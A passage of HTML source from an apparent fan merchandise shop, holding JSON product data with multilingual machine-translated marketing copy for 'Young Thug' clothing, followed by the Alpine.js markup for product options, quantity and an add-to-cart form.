\u4ed6\u306b\u306f\u306a\u3044\u3088\u3046\u306a\u5192\u967a\u306e\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046!","ko":"\ucd5c\uace0\uc758 \uc81c\ud488 Young Thug \ud53c\ubcf5, \ub3c5\uc810\uc801\uc73c\ub85c \uc720\ud6a8\ud55c Young Thug \uc1fc\ud551! \uc774 \uc544\uc774\ucf58 \uc870\uac01\uc73c\ub85c \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \uc644\ubcbd\ud788 \uc62c\ub9ac\uc2ed\uc2dc\uc624. Trendetters\uc5d0 \ub300\ud55c \uc124\uacc4, \uc6b0\ub9ac\uc758 Young Thug \ud53c\ubcf5\uc740 \uc2e0\ub8b0\ub97c \uc804\ud30c\ud558\uace0 \uad70\uc911\uc5d0\uc11c \ucd9c\ubc1c\ud569\ub2c8\ub2e4. \ucd5c\ucca8\ub2e8 \ub514\uc790\uc778\uacfc \ud504\ub9ac\ubbf8\uc5c4 \ud488\uc9c8\uc73c\ub85c \uc637\uc7a5\uc5d0 \ub354\ud574\uc838\uc57c \ud569\ub2c8\ub2e4. \ud328\uc158\uc758 \uc138\uacc4\ub85c \ud5a5\ud558\ub294 Young Thug \ud53c\ubcf5 \u2013 \uc9c4\uc815\ud55c \uc2a4\ud0c0\uc77c\uc740 \uacbd\uacc4\ub97c \uc54c\uc9c0 \ubabb\ud569\ub2c8\ub2e4! \uc624\ub298 \ub108\ub97c \uc7a1\uc544\uc11c \ub450\ub824\uc6c0\uc744 \uadf9\ubcf5\ud558\uc2ed\uc2dc\uc624. Young Thug\ub85c\uadf8\uc778 \ud328\uc158\uacfc \ud328\uc158\uc758 \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4! \uc2a4\ud0c0\uc77c\uc774 \uacbd\uacc4\ub97c \uc54c\uc9c0 \ubabb\ud558\ub294 \uc601\uc5ed\uc5d0\uc11c, Young Thug \ubaa8\ub4e0 \uaddc\uce59\uc744 \uc81c\ub300\ub85c \uae70 \uc544\uc774\ucf58\uc73c\ub85c \ub4f1\uc7a5\ud588\uc2b5\ub2c8\ub2e4. \uc790\uc2e0\uc758 \ud638\ucf8c\ud55c \uc637\uc7a5 \uc120\ud0dd\uacfc \uc790\uae30 \uc555\ucd95\uc5d0 \ub300\ud55c \ub450\ub824\uc6c0\uc5c6\ub294 \uc811\uadfc\uc73c\ub85c,\uc774 enigmatic \uc608\uc220\uac00\ub294\ubfd0\ub9cc \uc544\ub2c8\ub77c \ud601\uc2e0\uc801\uc778 rap \uc74c\uc545\uc744 \uac00\uc9c0\uace0\ubfd0\ub9cc \uc544\ub2c8\ub77c \ud328\uc158 \uc5c5\uacc4\uc758 \ubb34\uad00\ud55c \ub9c8\ud06c\ub97c \ub5a0\ub0ac\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \ud65c\uae30\ucc2c Tapestry\ub97c unravel\ub85c \uc6b0\ub9ac\ub97c \ucd08\ub300\ud569\ub2c8\ub2e4. Young Thug\u0027s cloth - \uc0c9\uc0c1, \uc9c8\uac10 \ubc0f unapologetic \uac1c\uc131\uc758 kaleidoscope\ub294 \ud3b8\uc548\ud568 \uc601\uc5ed \ubc16\uc5d0\uc11c \ub2e8\uacc4\uc5d0 \ub2f9\uc2e0\uc744 \ucd08\ub300\ud558\uace0 \uc790\uc2e0\uc758 \ub3c5\ud2b9\ud55c \uac10\uac01\uc744 \ubd80\uc5ec\ud569\ub2c8\ub2e4. \ub2e4\ub978 \uac83\uacfc \uac19\uc740 \uc0ac\uc124 \ubaa8\ud5d8\uc744 \uc900\ube44\ud558\uc2ed\uc2dc\uc624!","nl":"De ultieme introductie Young Thug Kleding, uitsluitend verkrijgbaar bij de Young Thug Winkel! Verhoog uw stijl spel met dit iconische stuk gemaakt tot perfectie. Ontworpen voor trendsetters zoals u, onze Young Thug Kleding straalt vertrouwen uit en onderscheidt je van de menigte. Met zijn geavanceerde ontwerp en premium kwaliteit, is het een must-have aanvulling op uw kledingkast. Stap in de wereld van mode-forward grootsheid met Young Thug Klem, omdat ware stijl geen grenzen kent! Pak vandaag de jouwe en omarm de onverschrokken aantrekkingskracht van Young ThugDe handtekening. Welkom in de wereld van mode en flamboyantie! In een rijk waar stijl geen grenzen kent, Young Thug is ontstaan als een icoon die moeiteloos breekt alle regels. Met zijn gedurfde garderobekeuzes en onbevreesde benadering van zelfexpressie heeft deze raadselachtige kunstenaar niet alleen rapmuziek revolutionair gemaakt, maar ook een onuitwisbare stempel gedrukt op de mode-industrie. Vergezel ons als we ontrafelen het levendige wandtapijt van Young Thug\u0027s doek - een caleidoscoop van kleuren, texturen, en onfortuinlijke individualiteit die nodigt u uit om buiten uw comfort zone te stappen en omarm uw eigen unieke gevoel van stijl. Maak je klaar voor een avontuur als geen ander!","pt":"Introdu\u00e7\u00e3o do Young Thug Pano, exclusivamente dispon\u00edvel no Young Thug Loja! Eleve o seu jogo de estilo com esta pe\u00e7a ic\u00f4nica trabalhada at\u00e9 a perfei\u00e7\u00e3o. Projetado para tend\u00eancias como voc\u00ea, nosso Young Thug O pano exala confian\u00e7a e o separa da multid\u00e3o. Com seu design de ponta e qualidade premium, \u00e9 uma adi\u00e7\u00e3o obrigat\u00f3ria ao seu guarda-roupa. Entre no mundo da grandeza da moda com Young Thug Roupa \u2013 porque o verdadeiro estilo n\u00e3o conhece limites! Agarra o teu hoje e abra\u00e7a o fasc\u00ednio destemido de Young ThugO olhar de assinatura. Bem-vindo ao mundo da moda e da flamboyance! Num reino onde o estilo n\u00e3o conhece limites, Young Thug surgiu como um \u00edcone que sem esfor\u00e7o quebra todas as regras. Com suas escolhas audaciosas de guarda-roupa e abordagem destemida \u00e0 auto-express\u00e3o, este artista enigm\u00e1tico n\u00e3o s\u00f3 revolucionou a m\u00fasica rap, mas tamb\u00e9m deixou uma marca indel\u00e9vel na ind\u00fastria da moda. Junte-se a n\u00f3s enquanto desvendamos a vibrante tape\u00e7aria de Young Thug\u0027s pano - um caleidosc\u00f3pio de cores, texturas, e individualidade sem desculpas que convida voc\u00ea a sair de sua zona de conforto e abra\u00e7ar seu pr\u00f3prio senso de estilo \u00fanico. Prepare-se para uma aventura sartorial como nenhuma outra!"}},"sort":"custom","created_at":"2024-11-26T07:33:08.000000Z","updated_at":"2025-10-15T09:39:47.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"young-thug-cloth","default":true,"created_at":"2024-11-26T07:33:08.000000Z","updated_at":"2024-11-26T07:33:08.000000Z"}},{"id":76,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Young Thug T-Shirt","fr":"Young Thug T-shirt","de":"Young Thug T-Shirt","es":"Young Thug Camiseta","ja":"Young Thug T\u30b7\u30e3\u30c4","ko":"Young Thug T-\uc154\uce20","it":"Young Thug T-Shirt","nl":"Young Thug T-shirt","pt":"Young Thug Camisa"},"description":{"en":"Discover the ultimate Young Thug T-Shirt exclusively at the Young Thug Shop! Embrace your unique style and rock this iconic piece designed to elevate your fashion game. Crafted with premium materials, our Young Thug T-Shirt offers unrivaled comfort and a flawless fit that will turn heads wherever you go. Don\u0027t miss out on owning a true symbol of confidence and individuality \u2013 shop now and make an unforgettable statement! Welcome to the world of Young Thug, where fashion and music collide in a mesmerizing symphony of creativity. In this blog post, we unravel the enigma behind one iconic item that has become synonymous with his style \u2013 the Young Thug T-Shirt. From its bold designs to its rebellious statement, join us as we dive headfirst into the captivating world of this fashion-forward rapper and uncover why his t-shirt has become more than just a piece of clothing; it\u0027s an emblem of individuality and self-expression. So fasten your seatbelts and get ready to explore the vibrant universe encapsulated within each stitch of the Young Thug T-Shirt!","fr":"D\u00e9couvrez l\u0027ultime Young Thug T-Shirt exclusivement au Young Thug Magasinez ! Embrassez votre style unique et rock cette pi\u00e8ce embl\u00e9matique con\u00e7ue pour \u00e9lever votre jeu de mode. Fabriqu\u00e9 avec des mat\u00e9riaux premium, notre Young Thug T-Shirt offre un confort in\u00e9gal\u00e9 et un ajustement impeccable qui va tourner les t\u00eates partout o\u00f9 vous allez. Ne manquez pas de poss\u00e9der un v\u00e9ritable symbole de confiance et d\u0027individualit\u00e9 \u2013 magasinez maintenant et faites une d\u00e9claration inoubliable! Bienvenue dans le monde Young Thug, o\u00f9 la mode et la musique entrent en collision dans une symphonie fascinante de cr\u00e9ativit\u00e9. Dans ce billet de blog, nous d\u00e9couvrons l\u0027\u00e9nigme derri\u00e8re un objet embl\u00e9matique devenu synonyme de son style \u2013 le Young Thug T-shirt. De ses conceptions audacieuses \u00e0 sa d\u00e9claration rebelle, rejoignez-nous alors que nous plongeons en premier dans le monde captivant de ce rappeur \u00e0 la mode et d\u00e9couvrons pourquoi son t-shirt est devenu plus qu\u0027un simple v\u00eatement; c\u0027est un embl\u00e8me d\u0027individualit\u00e9 et d\u0027expression personnelle. Alors attachez vos ceintures et pr\u00e9parez-vous \u00e0 explorer l\u0027univers vibrant encapsul\u00e9 dans chaque point de la Young Thug T-shirt !","de":"Entdecken Sie das ultimative Young Thug T-Shirt exklusiv im Young Thug Shop! Versch\u00f6nern Sie Ihren einzigartigen Stil und rocken Sie dieses ikonische St\u00fcck entworfen, um Ihre Mode-Spiel zu erh\u00f6hen. Gefertigt mit hochwertigen Materialien, unsere Young Thug T-Shirt bietet unvergleichlichen Komfort und eine makellose Passform, die K\u00f6pfe \u00fcberall drehen wird. Verpassen Sie nicht, ein wahres Symbol von Vertrauen und Individualit\u00e4t zu besitzen \u2013 Shop jetzt und machen Sie eine unvergessliche Erkl\u00e4rung! Willkommen in der Welt der Young Thug, wo Mode und Musik in einer faszinierenden Sinfonie der Kreativit\u00e4t kollidieren. In diesem Blog-Post entwirren wir das R\u00e4tsel hinter einem ikonischen Artikel, der mit seinem Stil synonym geworden ist \u2013 die Young Thug T-Shirt. Von seinen k\u00fchnen Entw\u00fcrfen bis zu seiner rebellischen Aussage, schlie\u00dfe sich uns an, wie wir zuerst in die fesselnde Welt dieses modisch-forward Rappers tauchen und entdecken, warum sein T-Shirt mehr als nur ein Kleidungsst\u00fcck geworden ist; es ist ein Emblem der Individualit\u00e4t und Selbstausdruck. Befestigen Sie Ihre Sicherheitsgurte und machen Sie sich bereit, das lebendige Universum zu erkunden, das in jedem Stich der Young Thug T-Shirt!","es":"Descubre lo \u00faltimo Young Thug Camiseta exclusivamente en Young Thug \u00a1Comprar! Abraza tu estilo \u00fanico y rock esta pieza ic\u00f3nica dise\u00f1ada para elevar tu juego de moda. Elaborado con materiales premium, nuestro Young Thug T-Shirt ofrece comodidad inigualable y un ajuste impecable que girar\u00e1 las cabezas donde quiera que vayas. No te pierdas por poseer un verdadero s\u00edmbolo de confianza e individualidad \u2013 \u00a1compra ahora y haz una declaraci\u00f3n inolvidable! Bienvenido al mundo Young Thug, donde la moda y la m\u00fasica chocan en una sinfon\u00eda fascinante de la creatividad. En este post del blog, desentra\u00f1amos el enigma detr\u00e1s de un ic\u00f3nico elemento que se ha convertido en sin\u00f3nimo de su estilo \u2013 el Young Thug Camiseta. Desde sus dise\u00f1os audaces hasta su declaraci\u00f3n rebelde, \u00fanete a nosotros mientras buceamos primero en el mundo cautivador de este rapero de moda y descubre por qu\u00e9 su camiseta se ha convertido en m\u00e1s que un pedazo de ropa; es un emblema de individualidad y autoexpresi\u00f3n. As\u00ed que ayuna tus cinturones y prep\u00e1rate para explorar el universo vibrante encapsulado dentro de cada punto de la Young Thug \u00a1T-Shirt!","ja":"\u7a76\u6975\u306e\u767a\u898b Young Thug T\u30b7\u30e3\u30c4\u5c02\u7528 Young Thug \u30b7\u30e7\u30c3\u30d7 \u3042\u306a\u305f\u306e\u30e6\u30cb\u30fc\u30af\u306a\u30b9\u30bf\u30a4\u30eb\u3092\u8986\u3044\u3001\u3042\u306a\u305f\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b2\u30fc\u30e0\u3092\u9ad8\u3081\u308b\u305f\u3081\u306b\u8a2d\u8a08\u3055\u308c\u305f\u3053\u306e\u8c61\u5fb4\u7684\u306a\u90e8\u5206\u3092\u30ed\u30c3\u30af\u3057\u307e\u3059\u3002 \u30d7\u30ec\u30df\u30a2\u30e0\u7d20\u6750\u3067\u57f9\u308f\u308c\u305f\u3001 Young Thug T\u30b7\u30e3\u30c4\u306f\u3001\u3069\u3053\u306b\u3044\u3066\u3082\u982d\u3092\u56de\u3059\u3001\u6bd4\u985e\u306e\u306a\u3044\u5feb\u9069\u3055\u3068\u5b8c\u74a7\u306a\u30d5\u30a3\u30c3\u30c8\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002 \u81ea\u4fe1\u3068\u500b\u6027\u306e\u771f\u306e\u30b7\u30f3\u30dc\u30eb\u3092\u6240\u6709\u3057\u3001\u4eca\u8cb7\u3044\u7269\u3092\u3057\u3066\u5fd8\u308c\u3089\u308c\u306a\u3044\u6587\u3092\u4f5c\u308d\u3046! \u4e16\u754c\u3078\u3088\u3046\u3053\u305d Young Thug\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3068\u97f3\u697d\u304c\u5275\u9020\u6027\u306e\u5171\u9cf4\u306b\u5171\u9cf4\u3059\u308b\u5834\u6240\u3002 \u3053\u306e\u30d6\u30ed\u30b0\u8a18\u4e8b\u3067\u306f\u3001\u5f7c\u306e\u30b9\u30bf\u30a4\u30eb\u3068\u540c\u7fa9\u7684\u306b\u306a\u3063\u305f\u30a2\u30a4\u30b3\u30f3\u7684\u306a\u30a2\u30a4\u30c6\u30e0\u306e\u80cc\u5f8c\u306b\u3042\u308b\u8b0e\u3092\u89e3\u660e\u3057\u307e\u3057\u305f\u3002 Young Thug T\u30b7\u30e3\u30c4\u3002 \u305d\u306e\u5927\u80c6\u306a\u30c7\u30b6\u30a4\u30f3\u304b\u3089\u305d\u306e\u53cd\u9006\u7684\u306a\u58f0\u660e\u307e\u3067\u3001\u79c1\u305f\u3061\u306f\u3053\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30fb\u30d5\u30a9\u30fc\u30ef\u30fc\u30c9\u30fb\u30e9\u30c3\u30d1\u30fc\u306e\u9b45\u60d1\u7684\u306a\u4e16\u754c\u306b\u982d\u3092\u98db\u3073\u3001\u5f7c\u306eT\u30b7\u30e3\u30c4\u304c\u5358\u306a\u308b\u670d\u306e\u4e00\u90e8\u3067\u3059\u3002\u305d\u308c\u306f\u500b\u6027\u3068\u81ea\u5df1\u8868\u73fe\u306e\u8c61\u5fb4\u3067\u3059\u3002 \u305d\u306e\u305f\u3081\u3001\u30b7\u30fc\u30c8\u30d9\u30eb\u30c8\u3092\u7559\u3081\u3066\u3001\u5404\u30b9\u30c6\u30c3\u30c1\u5185\u3067\u30ab\u30d7\u30bb\u30eb\u5316\u3055\u308c\u305f\u6d3b\u6c17\u3042\u308b\u5b87\u5b99\u3092\u63a2\u7d22\u3059\u308b\u6e96\u5099\u304c\u6574\u3044\u307e\u3057\u305f Young Thug T\u30b7\u30e3\u30c4!","ko":"\uad81\uadf9\uc801 \uc778 \ubc1c\uacac Young Thug T-Shirt \uc804\uc6a9 Young Thug \uc1fc\ud551! \ub2f9\uc2e0\uc758 \ub3c5\ud2b9\ud55c \uc2a4\ud0c0\uc77c\uacfc \ubc14\uc704\uc774 \uc0c1\uc9d5\uc801 \uc778 \uc870\uac01\uc740 \ud328\uc158 \uac8c\uc784\uc744 \ub192\uc774\ub3c4\ub85d \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \ud504\ub9ac\ubbf8\uc5c4 \uc7ac\ub8cc\ub85c \uc81c\uc791, \uc6b0\ub9ac\uc758 Young Thug T-Shirt\ub294 \ud0c1\uc6d4\ud55c \ud3b8\uc548\ud568\uacfc \ud760\uc5c6\ub294 \ucc29\uc6a9\uac10\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4. \uc790\uc2e0\uac10\uacfc \uac1c\uc131\uc758 \uc9c4\uc815\ud55c \uc0c1\uc9d5\uc744 \uc18c\uc720\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc9c0\uae08 \uc0c1\uc810\uacfc \uc78a\uc9c0 \ubabb\ud560 \ubb38\uc744 \ub9cc\ub4dc\uc2ed\uc2dc\uc624! \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4. Young Thug, \ud328\uc158\uacfc \uc74c\uc545\uc774 \ucc3d\uc758\uc801\uc778 symphony\ub97c mesmerizing\uc5d0 \uc18d\ud55c\ub2e4. \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \uadf8\uc758 \uc2a4\ud0c0\uc77c\uacfc \uc720\uc0ac\ud558\uac8c \ub41c \ud558\ub098\uc758 \uc544\uc774\ucf58 \uc544\uc774\ud15c \ub4a4\uc5d0 enigma\ub97c unravel \u2013 Young Thug \ud2f0\uc154\uce20. \ub300\ub2f4\ud55c \ub514\uc790\uc778\uc5d0\uc11c \uadf8\uac83\uc758 \ubc18\ub780\ud55c \ubb38\uc5d0, \uc6b0\ub9ac\uac00 \uc774 \uc720\ud589\uc744 \uc704\ud55c \ub798\ud37c\uc758 captivating \uc138\uacc4\ub85c headfirst\ub97c \ub2e4\uc774\ube59\ud558\uace0 \uc65c \uadf8\uc758 t-\uc154\uce20\uac00 \uc637\uc758 \ub2e8\uc9c0 \uc870\uac01\uc774 \ub41c \uc774\uc720\ub97c \ubc1c\uacac\ud558\uc2ed\uc2dc\uc624; \uadf8\uac83\uc740 \uac1c\uc131\uacfc \uac01\uc790 \uc555\ucd95\uc758 \uc0c1\uc9d5\uc785\ub2c8\ub2e4. \uadf8\ub798\uc11c \ub2f9\uc2e0\uc758 seatbelts\ub97c \uace0\uc815\ud558\uace0 \uac01 \uc2a4\ud2f0\uce58 \ub0b4\uc5d0\uc11c \ucea1\uc290\ud654 \ub41c \ud65c\uae30\ucc2c \uc6b0\uc8fc\ub97c \ud0d0\ud5d8 \ud560 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. Young Thug \ud2f0\uc154\uce20!","it":"Scopri il massimo Young Thug T-Shirt esclusivamente al Young Thug Negozio! Abbraccia il tuo stile unico e rock questo pezzo iconico progettato per elevare il tuo gioco di moda. Realizzato con materiali premium, il nostro Young Thug T-Shirt offre un comfort senza rivali e una vestibilit\u00e0 impeccabile che trasformer\u00e0 le teste ovunque tu vada. Non perdetevi di possedere un vero simbolo di fiducia e individualit\u00e0 \u2013 acquistate ora e fate una dichiarazione indimenticabile! Benvenuti nel mondo di Young Thug, dove la moda e la musica si scontrano in una sinfonia mesmerizzante della creativit\u00e0. In questo post del blog, sveliamo l\u0027enigma dietro un elemento iconico che \u00e8 diventato sinonimo del suo stile \u2013 il Young Thug T-Shirt. Dai suoi disegni audaci alla sua dichiarazione ribelle, unisciti a noi mentre ci tuffiamo prima nel mondo accattivante di questo rapper alla moda e scopriamo perch\u00e9 la sua t-shirt \u00e8 diventata pi\u00f9 di un semplice capo di abbigliamento; \u00e8 un emblema di individualit\u00e0 e auto-espressione. Quindi allaccia le cinture e preparati ad esplorare l\u0027universo vibrante incapsulato all\u0027interno di ogni punto del Young Thug T-Shirt!","nl":"Ontdek het ultieme Young Thug T-Shirt uitsluitend aan de Young Thug Winkel! Omarm uw unieke stijl en rock dit iconische stuk ontworpen om uw modespel te verheffen. Gemaakt met premium materialen, onze Young Thug T-Shirt biedt onge\u00ebvenaard comfort en een perfecte pasvorm die overal hoofden zal draaien. Mis het bezit van een waar symbool van vertrouwen en individualiteit niet ? winkel nu en maak een onvergetelijke verklaring! Welkom in de wereld van Young Thug, waar mode en muziek botsen in een betoverende symfonie van creativiteit. In deze blog post, ontrafelen we het enigma achter een iconisch item dat synoniem is geworden met zijn stijl . Young Thug T-Shirt. Van zijn gedurfde ontwerpen tot zijn rebelse statement, sluit je bij ons aan terwijl we voorop duiken in de fascinerende wereld van deze fashion-forward rapper en ontdek waarom zijn t-shirt meer is geworden dan alleen een kledingstuk; het is een embleem van individualiteit en zelfexpressie. Dus maak je gordel vast en maak je klaar om het levendige universum te verkennen ingekapseld in elke steek van de Young Thug T-Shirt!","pt":"Descubra o derradeiro Young Thug T-shirt exclusivamente na Young Thug Loja! Abrace seu estilo \u00fanico e balance esta pe\u00e7a ic\u00f4nica projetada para elevar seu jogo de moda. Fabricado com materiais premium, nosso Young Thug T-Shirt oferece conforto incompar\u00e1vel e um ajuste impec\u00e1vel que ir\u00e1 virar cabe\u00e7as para onde quer que voc\u00ea v\u00e1. N\u00e3o perca um verdadeiro s\u00edmbolo de confian\u00e7a e individualidade \u2013 fa\u00e7a agora uma declara\u00e7\u00e3o inesquec\u00edvel! Bem-vindo ao mundo de Young Thug, onde a moda ea m\u00fasica colidem em uma sinfonia hipnotizante de criatividade. Neste post, desvendamos o enigma por tr\u00e1s de um item ic\u00f4nico que se tornou sin\u00f4nimo de seu estilo \u2013 o Young Thug T-shirt. Desde os seus desenhos arrojados \u00e0 sua afirma\u00e7\u00e3o rebelde, junte-se a n\u00f3s enquanto mergulhamos de cabe\u00e7a no cativante mundo deste rapper da moda para a frente e descubra porque sua camiseta se tornou mais do que apenas uma pe\u00e7a de roupa; \u00e9 um emblema de individualidade e auto-express\u00e3o. Apertem os cintos e preparem-se para explorar o universo vibrante encapsulado em cada ponto do Young Thug Camisa!"}},"sort":"custom","created_at":"2024-11-26T07:33:09.000000Z","updated_at":"2025-07-21T20:51:22.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":76,"slug":"young-thug-t-shirt","default":true,"created_at":"2024-11-26T07:33:09.000000Z","updated_at":"2024-11-26T07:33:09.000000Z"}}],"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":76,"slug":"young-thug-t-shirt","default":true,"created_at":"2024-11-26T07:33:09.000000Z","updated_at":"2024-11-26T07:33:09.000000Z"}}],"default_url":{"id":162,"language_id":1,"element_type":"product","element_id":57,"slug":"young-thugga-classic-t-shirt-rb1508","default":true,"created_at":"2024-11-26T07:34:13.000000Z","updated_at":"2024-11-26T07:34:13.000000Z"},"variants":[{"id":59,"product_id":57,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOUNGS-65854","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:34:19.000000Z","updated_at":"2024-11-26T07:34:19.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
